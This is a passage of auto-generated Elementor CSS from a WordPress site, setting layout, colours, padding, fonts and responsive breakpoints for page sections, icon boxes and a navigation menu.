15px;--e-column-margin-right:0px;--e-column-margin-left:15px;padding:40px 40px 40px 40px;}.elementor-1275 .elementor-element.elementor-element-1b93376 > .elementor-widget-container{margin:0px 0px 5px 0px;}.elementor-1275 .elementor-element.elementor-element-1b93376{text-align:start;}.elementor-1275 .elementor-element.elementor-element-1b93376 .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-1275 .elementor-element.elementor-element-2da3559{text-align:start;}.elementor-1275 .elementor-element.elementor-element-34cc880{text-align:start;}.elementor-1275 .elementor-element.elementor-element-7b5ccec:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1275 .elementor-element.elementor-element-7b5ccec > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1275 .elementor-element.elementor-element-7b5ccec > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:18px;}.elementor-1275 .elementor-element.elementor-element-7b5ccec > .elementor-element-populated{box-shadow:0px 0px 13px -4px rgba(0, 0, 0, 0.25);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 15px;--e-column-margin-right:0px;--e-column-margin-left:15px;padding:40px 40px 40px 40px;}.elementor-1275 .elementor-element.elementor-element-7b5ccec > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1275 .elementor-element.elementor-element-c12fd31 > .elementor-widget-container{margin:0px 0px 5px 0px;}.elementor-1275 .elementor-element.elementor-element-c12fd31{text-align:start;}.elementor-1275 .elementor-element.elementor-element-c12fd31 .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-1275 .elementor-element.elementor-element-09bbe36{text-align:start;}.elementor-1275 .elementor-element.elementor-element-6c52354{text-align:start;}.elementor-1275 .elementor-element.elementor-element-b40a639{margin-top:24px;margin-bottom:2px;}.elementor-1275 .elementor-element.elementor-element-3ef68f2:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1275 .elementor-element.elementor-element-3ef68f2 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1275 .elementor-element.elementor-element-3ef68f2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:18px;}.elementor-1275 .elementor-element.elementor-element-3ef68f2 > .elementor-element-populated{box-shadow:0px 0px 13px -4px rgba(0, 0, 0, 0.25);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 15px;--e-column-margin-right:0px;--e-column-margin-left:15px;padding:40px 40px 40px 40px;}.elementor-1275 .elementor-element.elementor-element-3ef68f2 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1275 .elementor-element.elementor-element-eea0d75 > .elementor-widget-container{margin:0px 0px 5px 0px;}.elementor-1275 .elementor-element.elementor-element-eea0d75{text-align:start;}.elementor-1275 .elementor-element.elementor-element-eea0d75 .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-1275 .elementor-element.elementor-element-c806463{text-align:start;}.elementor-1275 .elementor-element.elementor-element-8aa2495{text-align:start;}.elementor-1275 .elementor-element.elementor-element-4a2a208{--spacer-size:50px;}.elementor-1275 .elementor-element.elementor-element-111c3205 .elementor-menu-toggle{margin:0 auto;}:root{--page-title-display:none;}@media(max-width:1024px){.elementor-1275 .elementor-element.elementor-element-5f67bfb0 > .elementor-element-populated{padding:80px 0px 132px 0px;}.elementor-1275 .elementor-element.elementor-element-27f86cf1{--spacer-size:100px;}.elementor-1275 .elementor-element.elementor-element-fc87b5f > .elementor-widget-container{margin:0px 255px 5px 255px;}.elementor-1275 .elementor-element.elementor-element-125adf7e > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1275 .elementor-element.elementor-element-2df6c63 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1275 .elementor-element.elementor-element-17b5a0a > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1275 .elementor-element.elementor-element-34cc880 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1275 .elementor-element.elementor-element-6c52354 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1275 .elementor-element.elementor-element-8aa2495 > .elementor-widget-container{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-1275 .elementor-element.elementor-element-2cf6e3e3:not(.elementor-motion-effects-element-type-background), .elementor-1275 .elementor-element.elementor-element-2cf6e3e3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-size:cover;}.elementor-1275 .elementor-element.elementor-element-2cf6e3e3{margin-top:0px;margin-bottom:-50px;padding:43px 0px 78px 0px;}.elementor-1275 .elementor-element.elementor-element-5f67bfb0 > .elementor-element-populated{padding:74px 0px 92px 0px;}.elementor-1275 .elementor-element.elementor-element-4d16c60b{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1275 .elementor-element.elementor-element-27f86cf1{--spacer-size:60px;}.elementor-1275 .elementor-element.elementor-element-fc87b5f > .elementor-widget-container{margin:0px 50px 8px 50px;}.elementor-1275 .elementor-element.elementor-element-125adf7e > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1275 .elementor-element.elementor-element-7a48614 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:29px 29px 29px 29px;}.elementor-1275 .elementor-element.elementor-element-2df6c63 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1275 .elementor-element.elementor-element-2df6c63{text-align:start;}.elementor-1275 .elementor-element.elementor-element-1ce568e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:29px 29px 29px 29px;}.elementor-1275 .elementor-element.elementor-element-17b5a0a > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1275 .elementor-element.elementor-element-17b5a0a{text-align:start;}.elementor-1275 .elementor-element.elementor-element-faaf64e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:29px 29px 29px 29px;}.elementor-1275 .elementor-element.elementor-element-34cc880 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1275 .elementor-element.elementor-element-34cc880{text-align:start;}.elementor-1275 .elementor-element.elementor-element-7b5ccec > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:29px 29px 29px 29px;}.elementor-1275 .elementor-element.elementor-element-6c52354 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1275 .elementor-element.elementor-element-6c52354{text-align:start;}.elementor-1275 .elementor-element.elementor-element-3ef68f2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:29px 29px 29px 29px;}.elementor-1275 .elementor-element.elementor-element-8aa2495 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1275 .elementor-element.elementor-element-8aa2495{text-align:start;}}
.elementor-21 .elementor-element.elementor-element-3099468c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-21 .elementor-element.elementor-element-3099468c:not(.elementor-motion-effects-element-type-background), .elementor-21 .elementor-element.elementor-element-3099468c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-21 .elementor-element.elementor-element-3099468c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:35px 15px 35px 15px;}.elementor-21 .elementor-element.elementor-element-3099468c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-21 .elementor-element.elementor-element-29292bcc{text-align:start;}.elementor-21 .elementor-element.elementor-element-29292bcc img{width:79%;}.elementor-21 .elementor-element.elementor-element-7e9e9ac{border-style:solid;border-width:0px 0px 0px 0px;border-color:#FD5D1445;}.elementor-bc-flex-widget .elementor-21 .elementor-element.elementor-element-088c6db.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-21 .elementor-element.elementor-element-088c6db.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-21 .elementor-element.elementor-element-0ae30af .elementor-icon-box-wrapper{align-items:center;gap:15px;}.elementor-21 .elementor-element.elementor-element-0ae30af .elementor-icon-box-title{margin-block-end:2px;color:#FFFFFF;}.elementor-21 .elementor-element.elementor-element-0ae30af.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-21 .elementor-element.elementor-element-0ae30af.elementor-view-framed .elementor-icon, .elementor-21 .elementor-element.elementor-element-0ae30af.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-21 .elementor-element.elementor-element-0ae30af .elementor-icon{font-size:24px;padding:12px;border-width:1px 1px 1px 1px;}.elementor-21 .elementor-element.elementor-element-0ae30af .elementor-icon-box-title, .elementor-21 .elementor-element.elementor-element-0ae30af .elementor-icon-box-title a{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:700;text-transform:none;line-height:1.1em;}.elementor-21 .elementor-element.elementor-element-0ae30af .elementor-icon-box-description{color:#D5D5D5;}.elementor-bc-flex-widget .elementor-21 .elementor-element.elementor-element-1047242.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-21 .elementor-element.elementor-element-1047242.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-21 .elementor-element.elementor-element-8354e13 .elementor-icon-box-wrapper{align-items:center;gap:15px;}.elementor-21 .elementor-element.elementor-element-8354e13 .elementor-icon-box-title{margin-block-end:2px;color:#FFFFFF;}.elementor-21 .elementor-element.elementor-element-8354e13.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-21 .elementor-element.elementor-element-8354e13.elementor-view-framed .elementor-icon, .elementor-21 .elementor-element.elementor-element-8354e13.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-21 .elementor-element.elementor-element-8354e13 .elementor-icon{font-size:24px;padding:12px;border-width:1px 1px 1px 1px;}.elementor-21 .elementor-element.elementor-element-8354e13 .elementor-icon-box-title, .elementor-21 .elementor-element.elementor-element-8354e13 .elementor-icon-box-title a{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:700;text-transform:none;line-height:1.1em;}.elementor-21 .elementor-element.elementor-element-8354e13 .elementor-icon-box-description{color:#D5D5D5;}.elementor-bc-flex-widget .elementor-21 .elementor-element.elementor-element-7c1ebfd.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-21 .elementor-element.elementor-element-7c1ebfd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-21 .elementor-element.elementor-element-b8b4528 .elementor-icon-box-wrapper{align-items:center;gap:15px;}.elementor-21 .elementor-element.elementor-element-b8b4528 .elementor-icon-box-title{margin-block-end:2px;color:#FFFFFF;}.elementor-21 .elementor-element.elementor-element-b8b4528.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-21 .elementor-element.elementor-element-b8b4528.elementor-view-framed .elementor-icon, .elementor-21 .elementor-element.elementor-element-b8b4528.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-21 .elementor-element.elementor-element-b8b4528 .elementor-icon{font-size:24px;padding:12px;border-width:1px 1px 1px 1px;}.elementor-21 .elementor-element.elementor-element-b8b4528 .elementor-icon-box-title, .elementor-21 .elementor-element.elementor-element-b8b4528 .elementor-icon-box-title a{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:700;text-transform:none;line-height:1.1em;}.elementor-21 .elementor-element.elementor-element-b8b4528 .elementor-icon-box-description{color:#D5D5D5;}.elementor-21 .elementor-element.elementor-element-124af6b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-21 .elementor-element.elementor-element-124af6b:not(.elementor-motion-effects-element-type-background), .elementor-21 .elementor-element.elementor-element-124af6b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-21 .elementor-element.elementor-element-124af6b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:35px 15px 35px 15px;}.elementor-21 .elementor-element.elementor-element-124af6b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-21 .elementor-element.elementor-element-30e8de9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-21 .elementor-element.elementor-element-30e8de9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-21 .elementor-element.elementor-element-30e8de9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:2px;}.elementor-21 .elementor-element.elementor-element-30e8de9 > .elementor-element-populated{padding:0px 10px 0px 0px;}.elementor-21 .elementor-element.elementor-element-98f9887{width:var( --container-widget-width, 95% );max-width:95%;--container-widget-width:95%;--container-widget-flex-grow:0;text-align:start;}.elementor-21 .elementor-element.elementor-element-98f9887 img{width:75%;}.elementor-21 .elementor-element.elementor-element-75ba9a0{border-style:solid;border-width:0px 0px 0px 0px;border-color:#FD5D1445;}.elementor-bc-flex-widget .elementor-21 .elementor-element.elementor-element-f4ba6fa.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-21 .elementor-element.elementor-element-f4ba6fa.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-21 .elementor-element.elementor-element-b562b46 .elementor-icon-box-wrapper{align-items:center;gap:15px;}.elementor-21 .elementor-element.elementor-element-b562b46 .elementor-icon-box-title{margin-block-end:2px;color:#FFFFFF;}.elementor-21 .elementor-element.elementor-element-b562b46.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-21 .elementor-element.elementor-element-b562b46.elementor-view-framed .elementor-icon, .elementor-21 .elementor-element.elementor-element-b562b46.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-21 .elementor-element.elementor-element-b562b46 .elementor-icon{font-size:24px;padding:12px;border-width:1px 1px 1px 1px;}.elementor-21 .elementor-element.elementor-element-b562b46 .elementor-icon-box-description{color:#D5D5D5;}.elementor-21 .elementor-element.elementor-element-0f9a8a2{border-style:solid;border-width:0px 0px 0px 0px;border-color:#FD5D1445;}.elementor-bc-flex-widget .elementor-21 .elementor-element.elementor-element-d1f91fa.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-21 .elementor-element.elementor-element-d1f91fa.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-21 .elementor-element.elementor-element-f652676 .elementor-icon-box-wrapper{align-items:center;gap:15px;}.elementor-21 .elementor-element.elementor-element-f652676 .elementor-icon-box-title{margin-block-end:2px;color:#FFFFFF;}.elementor-21 .elementor-element.elementor-element-f652676.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-21 .elementor-element.elementor-element-f652676.elementor-view-framed .elementor-icon, .elementor-21 .elementor-element.elementor-element-f652676.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-21 .elementor-element.elementor-element-f652676 .elementor-icon{font-size:24px;padding:12px;border-width:1px 1px 1px 1px;}.elementor-21 .elementor-element.elementor-element-f652676 .elementor-icon-box-title, .elementor-21 .elementor-element.elementor-element-f652676 .elementor-icon-box-title a{text-transform:none;line-height:1.1em;}.elementor-21 .elementor-element.elementor-element-f652676 .elementor-icon-box-description{color:#D5D5D5;}.elementor-21 .elementor-element.elementor-element-86e2e3c{border-style:solid;border-width:0px 0px 0px 0px;border-color:#FD5D1445;}.elementor-bc-flex-widget .elementor-21 .elementor-element.elementor-element-028a8e2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-21 .elementor-element.elementor-element-028a8e2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-21 .elementor-element.elementor-element-adb176f .elementor-icon-box-wrapper{align-items:center;gap:15px;}.elementor-21 .elementor-element.elementor-element-adb176f .elementor-icon-box-title{margin-block-end:2px;color:#FFFFFF;}.elementor-21 .elementor-element.elementor-element-adb176f.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-21 .elementor-element.elementor-element-adb176f.elementor-view-framed .elementor-icon, .elementor-21 .elementor-element.elementor-element-adb176f.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-21 .elementor-element.elementor-element-adb176f .elementor-icon{font-size:24px;padding:12px;border-width:1px 1px 1px 1px;}.elementor-21 .elementor-element.elementor-element-adb176f .elementor-icon-box-title, .elementor-21 .elementor-element.elementor-element-adb176f .elementor-icon-box-title a{text-transform:none;}.elementor-21 .elementor-element.elementor-element-adb176f .elementor-icon-box-description{color:#D5D5D5;}.elementor-bc-flex-widget .elementor-21 .elementor-element.elementor-element-c322b97.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-21 .elementor-element.elementor-element-c322b97.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-21 .elementor-element.elementor-element-c322b97 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:2px;}.elementor-21 .elementor-element.elementor-element-c322b97 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-21 .elementor-element.elementor-element-495e0c8{text-align:end;}.elementor-21 .elementor-element.elementor-element-495e0c8 img{width:68%;}.elementor-21 .elementor-element.elementor-element-745ba244 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-21 .elementor-element.elementor-element-745ba244:not(.elementor-motion-effects-element-type-background), .elementor-21 .elementor-element.elementor-element-745ba244 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-21 .elementor-element.elementor-element-745ba244{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 15px 0px 15px;}.elementor-21 .elementor-element.elementor-element-745ba244 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-21 .elementor-element.elementor-element-44e2f82d .elementor-menu-toggle{margin-right:auto;background-color:#1367E4;}.elementor-21 .elementor-element.elementor-element-44e2f82d .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );line-height:var( --e-global-typography-accent-line-height );}.elementor-21 .elementor-element.elementor-element-44e2f82d .elementor-nav-menu--main .elementor-item{color:#ffffff;fill:#ffffff;padding-left:16px;padding-right:16px;padding-top:22px;padding-bottom:22px;}.elementor-21 .elementor-element.elementor-element-44e2f82d .elementor-nav-menu--main .elementor-item:hover,
					.elementor-21 .elementor-element.elementor-element-44e2f82d .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-21 .elementor-element.elementor-element-44e2f82d .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-21 .elementor-element.elementor-element-44e2f82d .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;}.elementor-21 .elementor-element.elementor-element-44e2f82d .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-21 .elementor-element.elementor-element-44e2f82d .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-fc28385 );}.elementor-21 .elementor-element.elementor-element-44e2f82d .e--pointer-framed .elementor-item:before,
					.elementor-21 .elementor-element.elementor-element-44e2f82d .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-fc28385 );}.elementor-21 .elementor-element.elementor-element-44e2f82d .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-21 .elementor-element.elementor-element-44e2f82d .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-21 .elementor-element.elementor-element-44e2f82d .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-fc28385 );}.elementor-21 .elementor-element.elementor-element-44e2f82d .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-21 .elementor-element.elementor-element-44e2f82d .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-fc28385 );}.elementor-21 .elementor-element.elementor-element-44e2f82d{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-21 .elementor-element.elementor-element-44e2f82d .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-21 .elementor-element.elementor-element-44e2f82d .elementor-nav-menu--dropdown a, .elementor-21 .elementor-element.elementor-element-44e2f82d .elementor-menu-toggle{color:#313131;fill:#313131;}.elementor-21 .elementor-element.elementor-element-44e2f82d .elementor-nav-menu--dropdown a:hover,
					.elementor-21 .elementor-element.elementor-element-44e2f82d .elementor-nav-menu--dropdown a:focus,
					.elementor-21 .elementor-element.elementor-element-44e2f82d .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-21 .elementor-element.elementor-element-44e2f82d .elementor-nav-menu--dropdown a.highlighted,
					.elementor-21 .elementor-element.elementor-element-44e2f82d .elementor-menu-toggle:hover,
					.elementor-21 .elementor-element.elementor-element-44e2f82d .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-21 .elementor-element.elementor-element-44e2f82d .elementor-nav-menu--dropdown a:hover,
					.elementor-21 .elementor-element.elementor-element-44e2f82d .elementor-nav-menu--dropdown a:focus,
					.elementor-21 .elementor-element.elementor-element-44e2f82d .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-21 .elementor-element.elementor-element-44e2f82d .elementor-nav-menu--dropdown a.highlighted{background-color:#1367E4;}.elementor-21 .elementor-element.elementor-element-44e2f82d .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:#1367E4;}.elementor-21 .elementor-element.elementor-element-44e2f82d .elementor-nav-menu--dropdown .elementor-item, .elementor-21 .elementor-element.elementor-element-44e2f82d .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );}.elementor-21 .elementor-element.elementor-element-44e2f82d .elementor-nav-menu--dropdown a{padding-left:18px;padding-right:18px;}.elementor-21 .elementor-element.elementor-element-44e2f82d .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#F5F5F5;border-bottom-width:1px;}.elementor-21 .elementor-element.elementor-element-44e2f82d div.elementor-menu-toggle{color:#ffffff;}.elementor-21 .elementor-element.elementor-element-44e2f82d div.elementor-menu-toggle svg{fill:#ffffff;}.elementor-21 .elementor-element.elementor-element-44e2f82d div.elementor-menu-toggle:hover, .elementor-21 .elementor-element.elementor-element-44e2f82d div.elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-21 .elementor-element.elementor-element-44e2f82d div.elementor-menu-toggle:hover svg, .elementor-21 .elementor-element.elementor-element-44e2f82d div.elementor-menu-toggle:focus svg{fill:#FFFFFF;}.elementor-21 .elementor-element.elementor-element-44e2f82d .elementor-menu-toggle:hover, .elementor-21 .elementor-element.elementor-element-44e2f82d .elementor-menu-toggle:focus{background-color:#030F27;}.elementor-21 .elementor-element.elementor-element-635bf0bb{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:4px;--grid-row-gap:0px;}.elementor-21 .elementor-element.elementor-element-635bf0bb .elementor-widget-container{text-align:right;}.elementor-21 .elementor-element.elementor-element-635bf0bb .elementor-social-icon{background-color:rgba(0,0,0,0);}.elementor-21 .elementor-element.elementor-element-635bf0bb .elementor-social-icon i{color:#ffffff;}.elementor-21 .elementor-element.elementor-element-635bf0bb .elementor-social-icon svg{fill:#ffffff;}.elementor-21 .elementor-element.elementor-element-635bf0bb .elementor-icon{border-radius:0% 0% 0% 0%;}.elementor-21 .elementor-element.elementor-element-635bf0bb .elementor-social-icon:hover{background-color:var( --e-global-color-fc28385 );}.elementor-21 .elementor-element.elementor-element-635bf0bb .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-21 .elementor-element.elementor-element-635bf0bb .elementor-social-icon:hover svg{fill:#FFFFFF;}.elementor-21 .elementor-element.elementor-element-8ec4093{margin-top:-20px;margin-bottom:0px;}.elementor-21 .elementor-element.elementor-element-886d691 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-21 .elementor-element.elementor-element-088c6db{width:29.133%;}.elementor-21 .elementor-element.elementor-element-1047242{width:37.2%;}.elementor-21 .elementor-element.elementor-element-30e8de9{width:36.051%;}.elementor-21 .elementor-element.elementor-element-5401927{width:24.813%;}.elementor-21 .elementor-element.elementor-element-c322b97{width:38.773%;}.elementor-21 .elementor-element.elementor-element-46fcbcfa{width:71.053%;}.elementor-21 .elementor-element.elementor-element-85d57a6{width:28.947%;}}@media(max-width:1024px){.elementor-21 .elementor-element.elementor-element-3099468c{padding:25px 20px 20px 20px;}.elementor-21 .elementor-element.elementor-element-29292bcc{text-align:center;}.elementor-21 .elementor-element.elementor-element-29292bcc img{width:48%;}.elementor-21 .elementor-element.elementor-element-7e9e9ac{border-width:0px 0px 0px 0px;margin-top:10px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-21 .elementor-element.elementor-element-124af6b{padding:25px 20px 20px 20px;}.elementor-21 .elementor-element.elementor-element-30e8de9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-21 .elementor-element.elementor-element-98f9887{text-align:center;}.elementor-21 .elementor-element.elementor-element-98f9887 img{width:48%;}.elementor-21 .elementor-element.elementor-element-75ba9a0{border-width:0px 0px 0px 0px;margin-top:10px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-21 .elementor-element.elementor-element-0f9a8a2{border-width:0px 0px 0px 0px;margin-top:10px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-21 .elementor-element.elementor-element-86e2e3c{border-width:0px 0px 0px 0px;margin-top:10px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-21 .elementor-element.elementor-element-c322b97 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-21 .elementor-element.elementor-element-745ba244{padding:10px 10px 10px 10px;}.elementor-21 .elementor-element.elementor-element-44e2f82d .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-21 .elementor-element.elementor-element-44e2f82d .elementor-nav-menu--dropdown .elementor-item, .elementor-21 .elementor-element.elementor-element-44e2f82d .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-21 .elementor-element.elementor-element-44e2f82d .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-21 .elementor-element.elementor-element-44e2f82d .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:13px !important;}.elementor-21 .elementor-element.elementor-element-44e2f82d .elementor-menu-toggle{border-radius:0px;}}@media(max-width:767px){.elementor-21 .elementor-element.elementor-element-3099468c{padding:33px 15px 20px 15px;}.elementor-21 .elementor-element.elementor-element-553b60b5{width:100%;}.elementor-21 .elementor-element.elementor-element-29292bcc img{width:69%;}.elementor-21 .elementor-element.elementor-element-afbfd39 > .elementor-widget-container{margin:0px 0px -5px 0px;padding:0px 0px 0px 0px;}.elementor-21 .elementor-element.elementor-element-7e9e9ac{padding:0px 0px 0px 0px;}.elementor-21 .elementor-element.elementor-element-088c6db{width:33%;}.elementor-21 .elementor-element.elementor-element-0ae30af .elementor-icon-box-wrapper{text-align:center;}.elementor-21 .elementor-element.elementor-element-0ae30af .elementor-icon{font-size:25px;}.elementor-21 .elementor-element.elementor-element-0ae30af .elementor-icon-box-title, .elementor-21 .elementor-element.elementor-element-0ae30af .elementor-icon-box-title a{font-size:11px;}.elementor-21 .elementor-element.elementor-element-1047242{width:34%;}.elementor-21 .elementor-element.elementor-element-8354e13 .elementor-icon-box-wrapper{text-align:center;}.elementor-21 .elementor-element.elementor-element-8354e13 .elementor-icon{font-size:25px;}.elementor-21 .elementor-element.elementor-element-8354e13 .elementor-icon-box-title, .elementor-21 .elementor-element.elementor-element-8354e13 .elementor-icon-box-title a{font-size:11px;}.elementor-21 .elementor-element.elementor-element-7c1ebfd{width:33%;}.elementor-21 